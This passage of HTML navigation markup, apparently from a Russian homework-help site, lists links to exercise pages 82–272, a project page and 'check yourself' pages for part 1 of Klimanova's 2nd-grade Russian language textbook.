href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-82.html">82</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-83.html">83</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-84.html">84</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-85.html">85</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-86.html">86</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-87.html">87</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-88.html">88</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-89.html">89</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-90.html">90</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-91.html">91</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-92.html">92</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-93.html">93</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-94.html">94</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-95.html">95</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-96.html">96</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-97.html">97</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-98.html">98</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-99.html">99</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-100.html">100</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-101.html">101</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-102.html">102</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-103.html">103</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-104.html">104</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-105.html">105</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-106.html">106</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-107.html">107</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-108.html">108</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-109.html">109</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-110.html">110</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-111.html">111</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-112.html">112</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-113.html">113</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-114.html">114</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-115.html">115</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-116.html">116</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-117.html">117</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-118.html">118</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-119.html">119</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-120.html">120</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-121.html">121</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-122.html">122</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-123.html">123</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-124.html">124</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-125.html">125</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-126.html">126</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-127.html">127</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-128.html">128</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-129.html">129</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-130.html">130</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-131.html">131</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-132.html">132</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-133.html">133</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-134.html">134</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-135.html">135</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-136.html">136</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-137.html">137</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-138.html">138</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-139.html">139</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-140.html">140</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-141.html">141</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-142.html">142</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-143.html">143</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-144.html">144</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-145.html">145</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-146.html">146</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-147.html">147</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-148.html">148</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-149.html">149</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-150.html">150</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-151.html">151</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-152.html">152</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-153.html">153</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-154.html">154</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-155.html">155</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-156.html">156</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-157.html">157</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-158.html">158</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-159.html">159</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-160.html">160</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-161.html">161</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-162.html">162</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-163.html">163</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-164.html">164</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-165.html">165</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-166.html">166</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-167.html">167</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-168.html">168</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-169.html">169</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-170.html">170</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-171.html">171</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-172.html">172</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-173.html">173</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-174.html">174</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-175.html">175</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-176.html">176</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-177.html">177</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-178.html">178</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-179.html">179</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-180.html">180</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-181.html">181</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-182.html">182</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-183.html">183</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-184.html">184</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-185.html">185</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-186.html">186</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-187.html">187</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-188.html">188</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-189.html">189</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-190.html">190</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-191.html">191</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-192.html">192</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-193.html">193</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-194.html">194</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-195.html">195</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-196.html">196</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-197.html">197</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-198.html">198</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-199.html">199</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-200.html">200</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-201.html">201</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-202.html">202</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-203.html">203</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-204.html">204</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-205.html">205</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-206.html">206</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-207.html">207</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-208.html">208</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-209.html">209</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-210.html">210</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-211.html">211</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-212.html">212</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-213.html">213</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-214.html">214</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-215.html">215</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-216.html">216</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-217.html">217</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-218.html">218</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-219.html">219</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-220.html">220</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-221.html">221</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-222.html">222</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-223.html">223</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-224.html">224</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-225.html">225</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-226.html">226</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-227.html">227</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-228.html">228</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-229.html">229</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-230.html">230</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-231.html">231</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-232.html">232</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-233.html">233</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-234.html">234</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-235.html">235</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-236.html">236</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-237.html">237</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-238.html">238</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-239.html">239</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-240.html">240</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-241.html">241</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-242.html">242</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-243.html">243</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-244.html">244</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-245.html">245</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-246.html">246</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-247.html">247</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-248.html">248</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-249.html">249</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-250.html">250</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-251.html">251</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-252.html">252</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-253.html">253</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-254.html">254</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-255.html">255</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-256.html">256</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-257.html">257</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-258.html">258</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-259.html">259</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-260.html">260</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-261.html">261</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-262.html">262</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-263.html">263</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-264.html">264</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-265.html">265</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-266.html">266</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-267.html">267</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-268.html">268</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-269.html">269</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-270.html">270</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-271.html">271</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-upr-272.html">272</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-chast-1-proekt-str-149.html">Проект стр.149</a></div><div class="razdel"><strong>Проверь себя</strong></div><div class="button_num"> <a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-prover-sebya-1-str-34.html">стр. 34</a><a href="/2-klass/2-russkij-yazyk/russkij-yazyk-2-klass-uchebnik-klimanova/2-rus-uchebnik-klimanova-prover-sebya-1-str-148.html">стр. 148</a></div><div 